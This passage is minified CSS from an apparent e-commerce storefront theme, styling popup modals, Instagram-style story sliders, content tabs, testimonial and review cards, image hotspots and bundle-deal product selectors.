.7);height:calc(var(--icon-size) * .7);margin-bottom:1rem}}@media screen and (min-width: 750px){.icon-with-content__grid--desktop-reverse{column-gap:9rem}.icon-with-content__grid--desktop-reverse .icon-with-content__content{order:-1}.icon-with-content__icons--desktop-2-columns{display:grid;grid-template-columns:repeat(2,1fr);align-items:flex-start;column-gap:3rem;row-gap:3rem}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item{margin-bottom:0}}.popup-overlay{position:fixed;top:0;left:0;z-index:1090;transition:width 0s,height 0s,background-color .3s;width:0;height:0;background-color:#0000}.popup-overlay--active{width:100%;height:100%;background-color:#0000004d}.popup-modal{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);transform-origin:center center;border-radius:1.25rem;overflow:hidden;visibility:hidden;opacity:0;z-index:1100;transition:all .3s ease-in-out;max-width:calc(100% - 1rem);width:38rem}.popup-modal--image{width:76rem}.popup-modal--image-second .popup-modal__content{order:-1}.popup-modal__container{display:flex}.popup-modal--active{transform:translate(-50%,-50%);visibility:visible;opacity:1}.popup-modal__image{width:100%;max-width:38rem;position:relative}.popup-modal__image img{object-fit:cover;object-position:center center;width:100%;height:100%}.popup-modal__content{text-align:center;display:flex;flex-direction:column;align-items:center;padding:5rem 2rem 2.5rem;background:rgb(var(--color-background));max-width:38rem;width:100%}.popup-modal__title{margin:2rem 0;z-index:0}.popup-modal__title span{display:block}.popup-modal__title .title{margin:0;position:relative;z-index:0}.popup-modal__title .title:before{content:"";display:block;width:25rem;height:25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-35%);border-radius:50%;z-index:-1;background:linear-gradient(180deg,rgba(var(--color-base-accent-1),.1) 20%,#0000 60%)}.popup-modal__title__prefix,.popup-modal__title__suffix{font-size:calc(var(--font-heading-scale) * 1.6rem)}.popup-modal__title .h2{font-size:calc(var(--font-heading-scale) * 2.5rem)}.popup-modal__title .h1{font-size:calc(var(--font-heading-scale) * 3.5rem)}.popup-modal__title .h0{font-size:calc(var(--font-heading-scale) * 4.5rem)}.popup-modal__title .title{line-height:calc(1 + .2 / max (1,var(--font-heading-scale)))}.popup-modal__text p{margin-top:0;line-height:1.4;margin-bottom:.5em}.popup-modal__timer p{margin:0;line-height:1;margin-bottom:1.5rem;font-weight:var(--font-heading-weight)}.popup-modal__timer__minutes,.popup-modal__timer__seconds{font-size:4rem}.popup-modal__timer__colon{font-size:3rem}.popup-modal__email-form{width:100%}.popup-modal .newsletter-form__message{justify-content:center;width:100%;margin-top:1rem}.popup-modal .button{width:100%;margin-top:.75rem;margin-bottom:1.5rem}.popup-modal__close{font-size:3.5rem;cursor:pointer;outline:none;width:1em;height:1em;padding:0;position:absolute;top:.5rem;right:.5rem;border-radius:50%;display:flex;justify-content:center;align-items:center;border:solid .2rem rgba(var(--color-foreground),.5);background:rgb(var(--color-background));z-index:2}.popup-modal__close span{display:block;width:.5em;height:.2rem;background:rgba(var(--color-foreground),.5);transform:rotate(45deg);flex-shrink:0}.popup-modal__close span:nth-child(2){position:absolute;transform:rotate(-45deg)}.popup-modal__close--borderless{border:none;font-size:3rem}.popup-modal__dismiss-btn{border:none;outline:none;background:none;font-size:1.4rem;color:rgba(var(--color-foreground),.75);cursor:pointer;position:relative}.popup-modal__dismiss-btn:hover{text-decoration:underline}@media screen and (max-width: 50rem){.popup-modal__image{display:none}.popup-modal--image{width:38rem}}.success-popup-modal__text{margin-bottom:1rem}.popup-modal__discount-code{margin-bottom:1.5rem;position:relative}.field:hover.field:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.popup-modal__discount-code .field{align-items:center}.popup-modal__discount-code .field__input{padding-left:1.2rem;box-shadow:none;cursor:default}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.2rem)}.popup-modal .popup-modal__copy-btn{margin:0;display:flex;align-items:center;min-width:auto;width:fit-content;min-height:3.9rem;line-height:1;margin-right:.4rem;font-size:1.6rem;padding:0 2.5rem}.popup-modal__copy-btn svg{width:1.6rem;height:1.6rem;margin-left:.5rem}.popup-modal__success-msg{font-size:1.3rem;margin:0;margin-top:.2rem;color:#00a100;display:none}insta-stories{display:block;--pfp-size: 7rem;--ring-width: .3rem;--ring-offset: .3rem}.content-rte+insta-stories{margin-top:2rem}.insta-stories__open-buttons-and-arrows-container{position:relative;z-index:0}.insta-stories__open-buttons-container{overflow:hidden}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:0;transform:translateY(-50%);display:none}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:0;transform:translateY(-50%);display:none}.insta-stories__open-buttons{display:flex;column-gap:1rem;align-items:flex-start;width:fit-content;margin:0 auto}.insta-story-open-btn{width:var(--pfp-size);padding:0}.insta-story-open-btn:focus-visible{outline:none;box-shadow:none}.insta-story-open-btn__pfp-ring{width:var(--pfp-size);height:var(--pfp-size);border-radius:50%;padding:var(--ring-width);background:purple;background:linear-gradient(45deg,#ffc800 15%,#ff1558,#d300c5 85%)}.insta-story-open-btn__pfp-ring--close-friends{background:#44bd72;background:linear-gradient(45deg,#44bd72,#57c27c,#4ac571)}.insta-story-open-btn__pfp-ring-offset{width:100%;height:100%;border-radius:50%;padding:var(--ring-offset);background:rgb(var(--color-background))}.insta-story-open-btn__pfp{width:100%;height:100%;border-radius:50%;overflow:hidden;background:#c2c2c2;display:flex;align-items:flex-end;justify-content:center}.insta-story-open-btn__pfp .material-icon{font-size:calc(var(--pfp-size) * .9);color:#fff;transform:translateY(18%)}.insta-story-open-btn__pfp img{width:100%;height:100%;object-fit:cover;object-position:center center}.insta-story-open-btn__username{max-width:100%;white-space:nowrap;text-overflow:ellipsis;display:block;overflow:hidden;text-align:center;margin-top:.4em;font-size:calc(var(--pfp-size) / 6)}.insta-stories__modal{position:fixed;top:0;left:0;z-index:130;height:100vh;width:100%;overflow:hidden;display:none;place-items:center;background:#000000e6;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);--story-height: calc(100vh - 4rem) ;--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: .3s}.insta-stories__modal[data-open=true]{display:grid}.insta-stories__modal__close{font-size:4rem;width:1em;height:1em;display:grid;place-items:center;position:absolute;top:2rem;right:2rem;z-index:2}.insta-stories__modal__close .material-icon{font-size:1em;color:#ececec}.insta-stories__slider-container{width:calc(var(--story-width) * 3);overflow:hidden}.insta-stories__slider{display:flex;width:fit-content;transition:transform var(--slide-transition-duration);position:relative;left:var(--story-width)}.insta-story{height:var(--story-height);width:var(--story-width);position:relative;z-index:0;box-shadow:.3rem .3rem 1rem #0000004d;transition:transform var(--slide-transition-duration);transform:scale(.6)}.insta-story--active{transform:scale(1);z-index:1}.insta-story__top{position:absolute;top:0;left:0;padding:2rem;z-index:2;width:100%}.insta-story__progress{display:flex;justify-content:space-between;column-gap:.3rem}.insta-story__progress-item{display:block;height:.3rem;border-radius:1rem;flex:1 1 auto;background:#ffffff59;position:relative}.insta-story__progress-bar{content:"";display:block;position:absolute;top:0;left:0;width:0;height:100%;background:#fff}.insta-story__progress-item--completed .insta-story__progress-bar{width:100%}.insta-story__progress-item--active .insta-story__progress-bar{animation:fillProgress var(--duration) linear forwards}@keyframes fillProgress{0%{width:0}to{width:100%}}.insta-story__info{display:flex;align-items:center;padding-top:1rem;--pfp-size: 4rem}.insta-story__pfp{width:var(--pfp-size);height:var(--pfp-size)}.insta-story__info__text,.insta-story__info__text .material-icon{font-size:1.6rem;line-height:var(--pfp-size);margin:0}.insta-story__info__text{margin-right:auto;margin-left:.6em}.insta-story__time-posted{margin-left:.25em;opacity:.8}.insta-story__info__btn{color:#ececec;padding:.5rem}.insta-story__info__volume-btn[data-muted=true] svg:first-child{display:none}.insta-story__info__volume-btn[data-muted=false] svg:last-child{display:none}.insta-story__pause-resume-btn[data-paused=true] .material-icon:first-child{display:none}.insta-story__pause-resume-btn[data-paused=false] .material-icon:last-child{display:none}.insta-story__info__close-btn{padding:0;margin-left:.4rem;display:none}.insta-story__info__close-btn .material-icon{font-size:3.25rem}.insta-story__invisible-btn{position:absolute;top:0;left:0;height:100%;width:15%;background:none;border:none;outline:none;opacity:0;z-index:1}.insta-story__invisible-btn--next{left:auto;right:0}.insta-story__media{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background:var(--background);display:none;border-radius:.5rem;overflow:hidden}.insta-story__media img,.insta-story__media video{width:100%;height:100%;object-fit:var(--object-fit);object-position:center center;pointer-events:none}.active-content,.inactive-content{visibility:visible;opacity:1;transition:opacity .15s}.insta-story:not(.insta-story--active) .active-content,.insta-story--active .inactive-content{visibility:hidden;opacity:0}.insta-story__inactive-overlay{--pfp-size: calc(var(--story-width) * .3);position:absolute;top:0;left:0;width:100%;height:100%;z-index:5;display:flex;flex-direction:column;align-items:center;justify-content:center;background:#000000bf}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring{margin-bottom:calc(var(--pfp-size) / 10)}.insta-story__inactive-overlay .insta-story__username{color:#fff;font-size:calc(var(--story-width) * .06)}.insta-story__arrow{width:3rem;height:3rem;display:grid;place-items:center;background:#fff;border-radius:50%;position:absolute;top:50%;transform:translate(-50%,-50%);padding:0;box-shadow:1px 1px 4px #0000004d}.insta-story .insta-story__arrow{opacity:.8}.insta-story__arrow .material-icon{font-size:2.6rem;color:#000}.insta-story__arrow[disabled]{opacity:.2}.insta-story .insta-story__arrow--next{left:calc(100% + 3rem)}.insta-story__arrow--next .material-icon{transform:translate(3%)}.insta-story .insta-story__arrow--prev{right:calc(100% + 3rem);transform:translate(50%,-50%)}.insta-story__arrow--prev .material-icon{transform:translate(-3%)}@media screen and (max-width: 999px){.insta-stories__slider-container{width:calc(var(--story-width) + 9rem);padding:0 4.5rem}.insta-stories__slider{left:0}}@media screen and (max-width: 749px){.insta-stories__open-buttons-container{margin:0 -1.5rem}.insta-stories__open-buttons{padding:0 1.5rem}.insta-stories__slider-container{width:var(--story-width);padding:0}.insta-stories__modal{--story-height: 100vh;--story-width: 100vw}.insta-story{transform:scale(1)}.insta-story__inactive-overlay{pointer-events:none}.insta-story__info__close-btn{display:block}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:-1rem}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:-1rem}}.insta-stories__slider--paused .insta-story__top{opacity:0}.content-tabs__header{display:flex;flex-direction:column;align-items:center}.content-tabs__heading-content{margin-bottom:2rem;text-align:center}.content-tabs__heading+.rte{margin-top:1rem}.content-tabs__buttons{flex-wrap:wrap;gap:.5em;flex-shrink:0;background:none;position:relative;z-index:0}.content-tabs__buttons--outlined{--padding: .4rem;padding:var(--padding);border:solid .1rem rgb(var(--color-background))}.content-tabs__buttons--shadow{box-shadow:0 .3em 1em #00000026}.content-tab-button{font-size:inherit;padding:0 1.25em;line-height:2.5em;flex-shrink:0;color:rgb(var(--color-background));background:none;transition:background .3s,color .3s;cursor:pointer;z-index:1}.content-tab-button--active{color:rgb(var(--color-foreground))}.content-tabs__buttons--animation-opacity .content-tab-button--active{background:rgb(var(--color-background));transition-delay:.1s}.content-tab-button .material-icon+span{margin-left:.25em}.content-tab-buttom__active-bg{position:absolute;z-index:0;width:0;background:rgb(var(--color-background));transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.content-tabs__buttons--animation-moving .content-tab-button{transition-duration:.4s;transition-delay:0s}.content-tabs__tabs{position:relative;z-index:0;overflow:hidden;transition:height .3s ease-in-out;margin-top:2rem;border-radius:.5rem}.content-tab{position:absolute;top:0;left:0;opacity:0;visibility:hidden;transition:opacity .3s ease-in-out;z-index:-1;width:100%;padding:2rem;display:flex;flex-direction:column;align-items:center;row-gap:3rem}.content-tab--active{position:relative;opacity:1;visibility:visible;z-index:0;transition-delay:.2s}.content-tab__media,.content-tab__content{width:100%}@media screen and (min-width: 750px){.content-tabs__header--horizontal{flex-direction:row;justify-content:space-between;flex-wrap:wrap}.content-tabs__heading-content{margin-bottom:3rem}.content-tabs__header--horizontal .content-tabs__heading-content{margin-bottom:0;text-align:left}.content-tabs__header--horizontal .content-tabs__heading{line-height:1.3}.content-tab-buttons--desktop-expand .content-tabs__buttons{width:100%}.content-tab-buttons--desktop-expand .content-tab-button{flex-grow:1}.content-tab--2-column{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:3rem}}@media screen and (max-width: 749px){.content-tabs__buttons--outlined{--padding: .3rem}.content-tab-buttons--mobile-expand .content-tabs__buttons{width:100%}.content-tab-buttons--mobile-expand .content-tab-button{flex-grow:1}.content-tabs__tabs{margin-top:.5rem}.content-tab{padding:1.5rem;row-gap:2rem}}.fb-post{background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:1rem 1.5rem;border-radius:1rem;box-shadow:2px 2px 6px #00000026}.facebook-testimonials .splide__slide__container{padding:4px 8px 8px}.fb-post p{margin:0;line-height:1.25}.fb-post__profile-picture{width:4rem;height:4rem}.fb-post__top,.fb-post__content__text,.fb-post__content .media{margin-bottom:1rem}.fb-post__top__info{padding:0 1rem}.fb-post__author{font-size:1.5rem}.fb-post__time{font-size:1.3rem}.fb-post__content__text p{line-height:1.33}.fb-post__content .media{margin-left:-1.5rem;margin-right:-1.5rem}.fb-post__reactions__icons svg{width:17px;height:17px}.fb-post__reactions__text,.fb-post__reactions__comments-text{padding-left:.3em}.fb-post__ctas{display:grid;grid-template-columns:repeat(3,1fr);place-items:center;border-top:solid 1px var(--separator-color);padding-top:.5rem;margin-top:1rem}.fb-post__ctas svg{margin-right:.4rem;width:1.8rem}.fb-post__ctas+.fb-post__comment{margin-top:.5rem;border-top:solid 1px var(--separator-color)}.fb-post__comment{padding-top:1.5rem}.fb-post__comment__avatar{width:3.4rem;height:3.4rem;margin-right:.8rem}.fb-post__comment__box{background:var(--comment-bg-color);border-radius:1rem;padding:.5rem .8rem}.fb-post__comment__ctas{font-size:1rem;margin-top:.3rem;overflow:hidden}.fb-post__comment__ctas span+span{margin-left:.6rem}.fb-post .verified-icon{width:.9em;height:.9em;margin-left:.2em}@media screen and (min-width: 1000px){.fb-post__author{font-size:1.6rem}}.trustpilot-reviews__subheading{column-gap:.3em;flex-wrap:wrap}.trustpilot-reviews__subheading--body{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.trustpilot-reviews__subheading .trustpilot-stars-svg{height:1em}.title-with-highlight+.trustpilot-reviews__subheading{margin-top:1rem}.trustpilot-review .rating-stars__container--underlay{width:fit-content}.trustpilot-review.center .testimonial-card__author-container{justify-content:center}.trustpilot-review.center .rating-stars__container--underlay{margin-left:auto;margin-right:auto}.trustpilot-review{padding:2rem;max-width:45rem;margin-left:auto;margin-right:auto}.trustpilot-review .trustpilot-stars-svg{height:2.3rem}.trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:2.5rem}@media screen and (min-width: 750px){.desktop-left .trustpilot-reviews__subheading{justify-content:flex-start}.desktop-right .trustpilot-reviews__subheading{justify-content:flex-end}}@media screen and (min-width: 1200px){.trustpilot-reviews--desktop-content-left,.trustpilot-reviews--desktop-content-right{display:flex;align-items:center;column-gap:5rem}.trustpilot-reviews--desktop-content-right{flex-direction:row-reverse}.trustpilot-reviews--desktop-content-left .trustpilot__reviews-container,.trustpilot-reviews--desktop-content-right .trustpilot__reviews-container{flex-grow:1}.trustpilot-reviews--desktop-content-left .trustpilot-reviews__content-container,.trustpilot-reviews--desktop-content-right .trustpilot-reviews__content-container{flex-shrink:0;max-width:50rem}.trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:0}.trustpilot-reviews--desktop-content-above .trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:3.5rem}}.hotspots-image{position:relative}.hotspots-image-container{display:flex;justify-content:center;margin:0 auto;position:relative;z-index:1}.hotspots-image-container--limited .hotspots-image{max-width:var(--max-width);width:100%}.hotspots-image__image .media{width:100%}.hotspots-image .placeholder{vertical-align:bottom}.hotspot{--btn-size: 4rem;--carret-height: .5rem}.hotspot-btn{display:block;position:absolute;top:var(--offset-y);left:var(--offset-x);transform:translate(-50%,-50%);border-radius:50%;display:flex;align-items:center;justify-content:center;width:var(--btn-size);height:var(--btn-size);z-index:0}.hotspot-btn .material-icon{font-size:calc(var(--btn-size) * .75);pointer-events:none;transition:transform .1s ease-in-out;flex-shrink:0}.hotspot[data-open=true] .material-icon{transform:rotate(135deg)}.hotspot__content{position:absolute;top:var(--offset-y);transform:translate(-50%,calc(-100% - (var(--btn-size) / 2) - var(--carret-height)));box-shadow:4px 4px 15px #0000004d;opacity:0;pointer-events:none;transition:opacity .1s ease-in-out,transform 0s;z-index:1;border-radius:.3rem;overflow:hidden}.hotspot[data-open=true] .hotspot__content{opacity:1;pointer-events:auto}.hotspot__content img{width:100%}.hotspot__content__title-and_text{padding:1.5rem;word-break:break-word}.hotspot__content__title{margin:0;font-size:2rem;line-height:1.3}.hotspot__content__text{line-height:1.3}.hotspot__content__title-and_text>*+*{margin-top:1rem}.hotspot[data-direction=bottom] .hotspot__content{transform:translate(-50%,calc((var(--btn-size) / 2) + var(--carret-height)))}.hotspot__content__image-and-text--small-image{display:flex;align-items:flex-start}.hotspot__content__image-and-text--small-image .hotspot__content__image{max-width:25%;padding:1.25rem .25rem 1.25rem 1.25rem;flex-shrink:0}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text{padding:1rem 1.25rem;flex-grow:1}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text>*+*{margin-top:.5rem}.hotspot__content__btn{padding:1.5rem;border-top:solid .2rem rgba(var(--color-foreground),.1)}.hotspot__content__btn .button{font-size:1.7rem}.hotspot-overlay{display:none}.hotspot__content .price{margin-bottom:0;margin-top:.3rem}.hotspot__content .price--on-sale.price--show-badge{margin-top:.75rem}.hotspot__content .price-item--regular{font-size:2rem}@media screen and (min-width: 1000px){.hotspots-image .placeholder{height:calc(var(--max-width) * 9 / 16);width:100%}}@media screen and (min-width: 750px){.image--corner-radius img{border-radius:3rem}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img{border-radius:0 0 3rem 3rem}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img{border-radius:3rem 0 0 3rem}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img{border-radius:3rem 3rem 0 0}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img{border-radius:0 3rem 3rem 0}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img{border-radius:3rem}.hotspots-image-container--content-top{flex-direction:column;align-items:center}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:3rem 3rem 0 0}.hotspots-image-container--content-right{flex-direction:row-reverse;justify-content:center}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 3rem 3rem 0}.hotspots-image-container--content-bottom{flex-direction:column-reverse;align-items:center}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 0 3rem 3rem}.hotspots-image-container--content-left{flex-direction:row;justify-content:center}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:3rem 0 0 3rem}.hotspots-image__content{padding:3rem}.hotspots-image-container--content-right .hotspots-image__content,.hotspots-image-container--content-left .hotspots-image__content{display:flex;flex-direction:column;justify-content:center;min-width:35rem;flex:1;max-width:60rem}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content{padding-top:0;padding-bottom:4rem}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content{padding-bottom:0;padding-top:4rem}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content,.hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content{max-width:var(--max-width);width:100%}}@media screen and (max-width: 749px){.hotspot__content__title{font-size:1.6rem}.hotspot__content__title-and_text,.hotspot__content__btn{padding:1rem}.hotspot__content__text{font-size:1.3rem}.hotspot__content .price{margin-top:0}.hotspot__content .price--on-sale.price--show-badge{margin-top:.5rem}.hotspot__content .price-item--regular{font-size:1.8rem}.hotspot__content__btn .button{font-size:1.5rem;min-height:3.8rem;padding:0 1.25rem}.hotspot__content__title-and_text>*+*{margin-top:.5rem}.image--corner-radius img{border-radius:2rem}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img{border-radius:0 0 2rem 2rem}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img{border-radius:2em 2rem 0 0}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img{border-radius:2rem}.hotspot{--btn-size: 3rem}.hotspot--mobile-position{--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important}.hotspots-image--different-bg .hotspots-image__content{padding:2rem}.hotspots-image-container--mobile-content-top{flex-direction:column}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:2rem 2rem 0 0}.hotspots-image-container--mobile-content-bottom{flex-direction:column-reverse}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 0 2rem 2rem}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content{padding:0 0 2.5rem}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content{padding:2.5rem 0 0}.hotspot--fixed .hotspot-overlay{display:block;visibility:hidden;opacity:0;width:0;height:0;transition:opacity .1s ease-in-out,width 0s,height 0s}.hotspot--fixed[data-open=true] .hotspot-overlay{z-index:5;position:fixed;top:0;left:0;width:100vw;height:100vh;background:#00000026;visibility:visible;opacity:1}.hotspot--fixed[data-open=true] .hotspot__content{z-index:6}}.hotspots-image-container--content-empty .hotspots-image__content{display:none}.bullet-point{--bullet-size: 1.5rem;--line-width: .3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background:none;color:rgb(var(--color-background));position:absolute;top:var(--offset-y);background:rgb(var(--color-background));height:var(--line-width);transform:translate(var(--line-square-size),-50%);left:var(--offset-x);text-align:right;max-width:calc(var(--desktop-width) - var(--line-square-size));width:100%}.bullet-point__line-end{content:"";display:block;background:rgb(var(--color-background));height:var(--line-width);width:var(--line-square-size);transform-origin:top right;position:absolute;right:100%;top:0}.bullet-point__line-end:after{content:"";display:block;background:rgb(var(--color-background));height:var(--bullet-size);width:var(--bullet-size);position:absolute;left:0;top:calc(var(--line-width) / 2);transform:translate(-50%,-50%);border-radius:50%}.bullet-point[data-line-bend=bottom]{top:calc(var(--offset-y) - var(--line-square-size))}.bullet-point[data-line-bend=top]{top:calc(var(--offset-y) + var(--line-square-size))}.bullet-point[data-line-bend=bottom] .bullet-point__line-end{width:var(--line-square-diagonal);transform:rotate(315deg)}.bullet-point[data-line-bend=top] .bullet-point__line-end{width:var(--line-square-diagonal);transform:rotate(45deg)}.bullet-point[data-direction=left]{transform:translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)),-50%);text-align:left}.bullet-point[data-direction=left] .bullet-point__line-end{left:100%;transform-origin:top left;right:auto}.bullet-point[data-direction=left] .bullet-point__line-end:after{left:100%}.bullet-point[data-line-bend=bottom][data-direction=left] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point[data-line-bend=top][data-direction=left] .bullet-point__line-end{transform:rotate(-45deg)}.bullet-point__title{margin:0;font-size:2rem;line-height:1.3;position:absolute;top:-.2em;left:0;width:100%;max-width:100%;transform:translateY(-100%);color:rgb(var(--color-background))}.bullet-point__text{position:absolute;top:1rem;left:0;width:100%;max-width:100%;line-height:1.3}.bullet-point[data-direction=left] .bullet-point__title,.bullet-point[data-direction=left] .bullet-point__text{padding-right:var(--text-padding)}.bullet-point[data-direction=right] .bullet-point__title,.bullet-point[data-direction=right] .bullet-point__text{padding-left:var(--text-padding)}.bullet-point[data-contain=true][data-direction=right]{max-width:min(var(--desktop-width),calc(100% - var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point[data-contain=true][data-direction=left]{max-width:min(var(--desktop-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}@media screen and (max-width: 749px){.bullet-point__title{font-size:1.5rem}.bullet-point__text{font-size:1.2rem}.bullet-point--mobile-position{--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important}.bullet-point{--bullet-size: 1.25rem;--line-width: .3rem;--line-square-size: 3rem;--text-padding: .5rem;max-width:min(var(--mobile-width),calc(100% - var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point[data-direction=left]{max-width:min(var(--mobile-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point--mobile-position[data-mobile-line-bend=none]{top:var(--offset-y)}.bullet-point--mobile-position[data-mobile-line-bend=bottom]{top:calc(var(--offset-y) - var(--line-square-size))}.bullet-point--mobile-position[data-mobile-line-bend=top]{top:calc(var(--offset-y) + var(--line-square-size))}.bullet-point--mobile-position[data-mobile-direction=right]{transform:translate(var(--line-square-size),-50%);text-align:right;max-width:min(var(--mobile-width),calc(100% - var(--offset-x) - var(--line-square-size) -1rem))}.bullet-point--mobile-position[data-mobile-direction=left]{transform:translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)),-50%);text-align:left;max-width:min(var(--mobile-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__line-end{transform-origin:top right;left:auto;right:100%}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__line-end:after{left:0;right:auto}.bullet-point--mobile-position[data-mobile-line-bend=none] .bullet-point__line-end{transform:none}.bullet-point--mobile-position[data-mobile-line-bend=bottom][data-mobile-direction=right] .bullet-point__line-end{transform:rotate(315deg)}.bullet-point--mobile-position[data-mobile-line-bend=top][data-mobile-direction=right] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__line-end{left:100%;right:auto;transform-origin:top left}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__line-end:after{left:100%;right:auto}.bullet-point--mobile-position[data-mobile-line-bend=bottom][data-mobile-direction=left] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point--mobile-position[data-mobile-line-bend=top][data-mobile-direction=left] .bullet-point__line-end{transform:rotate(-45deg)}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__title,.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__text{padding-right:var(--text-padding);padding-left:0}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__title,.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__text{padding-left:var(--text-padding);padding-right:0}}.page-width .title-wrapper-with-link.main-title-with-text{margin-bottom:.5rem}.text-under-title{text-align:center;margin-bottom:3rem}.text-under-title p:first-child{margin-top:0}.bundle-deals{max-width:900px;margin:0 auto;--checkbox-size: 1.5rem;--checkbox-margin: .8rem}.bundle-deals__media{display:grid;align-items:center;column-gap:2rem;margin-bottom:1rem;width:fit-content;max-width:100%;margin-left:auto;margin-right:auto}.bundle-deals__media-item{display:block;cursor:pointer;width:20rem;max-width:100%;min-width:0}.bundle-deals__media-item:not(:first-child){position:relative}.bundle-deals__media-item:not(:first-child):before{content:"+";font-weight:700;position:absolute;top:50%;left:-1rem;transform:translate(-50%,-50%);font-size:1.6rem;line-height:1;color:rgb(var(--color-foreground))}.bundle-deals__media-item img,.bundle-deals__media-item svg{width:100%;border-radius:.5rem}.bundle-deals__media-item--disabled img{filter:grayscale(1);opacity:.3}.bundle-deals__form{margin-bottom:.75rem}.bundle-deals__product{margin-bottom:1.25rem}.bundle-deals__checkbox-container{display:flex;align-items:center}.bundle-deals__checkbox:checked+.bundle-deals__checkbox-label .checkmark-unchecked,.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .checkmark-checked{display:none}.bundle-deals__checkbox-label{display:flex;align-items:center;cursor:pointer;flex-grow:1}.bundle-deals__checkbox-label svg{width:var(--checkbox-size);height:var(--checkbox-size);margin-right:var(--checkbox-margin);color:rgb(var(--accent-color));flex-shrink:0}.bundle-deals__title{margin:0;font-size:1.6rem;color:rgb(var(--color-foreground));line-height:1.2}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .bundle-deals__title{text-decoration:line-through;opacity:.5}.bundle-deals__prices{flex-shrink:0;line-height:1;font-size:1.6rem;padding-left:1rem}.bundle-deals__checkbox-container--price-under{flex-direction:column;align-items:flex-start}.bundle-deals__checkbox-container--price-under .bundle-deals__prices{padding-left:calc(var(--checkbox-size) + var(--checkbox-margin));margin-top:.2em}.bundle-deals__variant-selects{display:flex;align-items:center;flex-wrap:wrap;gap:.5rem;padding:.5rem 0 0 calc(var(--checkbox-size) + var(--checkbox-margin))}.bundle-deals__variant-selects .select{width:fit-content}.bundle-deals__variant-selects .select__select{height:2.1rem}.bundle-deals__product--deselected .bundle-deals__variant-selects{opacity:.5}.bundle-deals__total-price-container{font-weight:700;font-size:1.8rem;color:rgb(var(--color-foreground));margin:0;text-align:left;border-top:solid 1px rgba(var(--color-foreground),.1);line-height:2.5}.bundle-deals__center,.bundle-deals__button{max-width:45rem;margin:0 auto;width:100%}.bundle-deals__center{padding-bottom:1rem}@media screen and (min-width: 1000px){.bundle-deals{--checkbox-size: 2rem;--checkbox-margin: 